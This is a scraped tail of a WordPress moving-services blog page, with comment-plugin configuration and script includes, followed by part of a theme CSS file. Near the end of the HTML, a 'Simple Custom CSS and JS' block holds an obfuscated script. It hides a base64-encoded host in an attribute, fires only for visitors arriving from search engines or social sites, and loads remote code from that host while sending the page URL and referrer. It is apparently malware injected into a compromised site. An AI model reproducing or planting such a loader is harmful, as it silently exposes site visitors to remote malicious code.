submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"6e8073ad73","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":1495,"post_author":"2466","post_date":"2023-05-12 21:58:59","post_title":"Home And Home Transport Ankara","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"home-and-home-transport-ankara-22","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=1495","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/05\/12\/home-and-home-transport-ankara-22\/","ancestors":[],"post_category":[140],"tags_input":["Evden eve nakliyAt"]},"related_posts":[{"post_id":2417,"post_title":"Alhambra Mini-storage Globe, Az 85501 Shifting Company Evaluation","guid":"https:\/\/thetempleofdivinity.com\/?p=2417","featured_image":""},{"post_id":2406,"post_title":"Shifting Services, Shifting Firms Abilene Kansas Ks","guid":"https:\/\/thetempleofdivinity.com\/?p=2406","featured_image":""},{"post_id":2402,"post_title":"12 Best Moving Firms In Aiken, Sc","guid":"https:\/\/thetempleofdivinity.com\/?p=2402","featured_image":""},{"post_id":2400,"post_title":"San Francisco To New York Movers California To Ny Express","guid":"https:\/\/thetempleofdivinity.com\/?p=2400","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/05\/12\/home-and-home-transport-ankara-22\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"1e63a02dc9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":1495,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 04:20:32 -->

--- FILE ---
content_type: text/css
request_url: https://thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1
body_size: 25281
content:
@media (min-width: 300px){.tve-theme-74 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: rgb(249, 249, 249) !important; --background-color:rgb(249, 249, 249) !important; --tve-applied-background-color:rgb(249, 249, 249) !important; }.tve-theme-74 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-74 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-74 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-74 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }.tve-theme-74 .content-section [data-css="tve-u-17724e3dc87"] { --tve-alignment:center; float: none; max-width: 850px; margin: 0px auto 34px !important; --tve-applied-max-width:850px !important; }.tve-theme-74 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781174702"] { box-shadow: rgba(0, 0, 0, 0.04) 0px 4px 30px 0px; --tve-applied-box-shadow:0px 4px 30px 0px rgba(0, 0, 0, 0.04); --tve-border-radius:12px; border-radius: 12px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; padding: 30px !important; margin-bottom: 60px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c45"] { font-size: 158px; margin-left: auto; margin-right: auto; --tcb-local-color-icon:var(--tcb-skin-color-26); --tcb-local-color-var:var$(--tcb-skin-color-26); --tve-icon-size:158px; width: 158px; height: 158px; position: absolute; top: -14px; right: -92px; margin-top: 0px !important; margin-bottom: 0px !important; z-index: 1 !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c45"] > :first-child { color: var(--tcb-skin-color-26); --tve-applied-color:var$(--tcb-skin-color-26); }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4b"] { --tve-border-radius:8px; border-radius: 8px; overflow: hidden; width: 194px; --tve-alignment:right; left: 0px; --tve-border-top-left-radius:74px; --tve-border-bottom-left-radius:4px; margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c43"] { max-width: 77.5%; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4a"] { max-width: 22.5%; 